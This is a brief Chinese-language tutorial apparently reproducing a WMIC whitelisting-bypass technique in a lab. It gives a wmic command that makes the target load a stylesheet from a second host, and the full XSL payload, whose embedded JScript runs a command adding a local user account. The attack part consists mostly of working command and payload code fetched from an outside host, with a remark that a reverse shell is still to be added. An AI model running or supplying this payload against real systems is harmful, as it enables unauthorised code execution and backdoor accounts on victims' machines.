0x01 Wmic简介:

WMIC扩展WMI(Windows Management Instrumentation,Windows管理工具),提供了从命令行接口和批命令脚本执行系统管理的支持。在WMIC出现之前,如果要管理WMI系统,必须使用一些专门的WMI应用,例如SMS,或者使用WMI的脚本编程API,或者使用象CIM Studio之类的工具。如果不熟悉C++之类的编程语言或VBScript之类的脚本语言,或者不掌握WMI名称空间的基本知识,要用WMI管理系统是很困难的。WMIC改变了这种情况

0x01 环境

win7 192.168.0.112



0x02复现

靶机

wmic os get /FORMAT:"http://192.168.0.122/jiu.xsl"

任意一台能有web服务即可

0x03 jiu.xsl

<?xml version='1.0'?>

<stylesheet

xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"

xmlns:user="placeholder"

version="1.0">

<output method="text"/>

<ms:script implements-prefix="user" language="JScript">

<![CDATA[

var r = new ActiveXObject("WScript.Shell").Run("net user aaa aaa /add");

]]> </ms:script>

</stylesheet>

0x04 总结

payload无法反弹shell(待补充)。

0x05 借鉴

https://github.com/Micropoor/Micro8/blob/master/第八十课:基于白名单Wmic执行payload第十季.pdf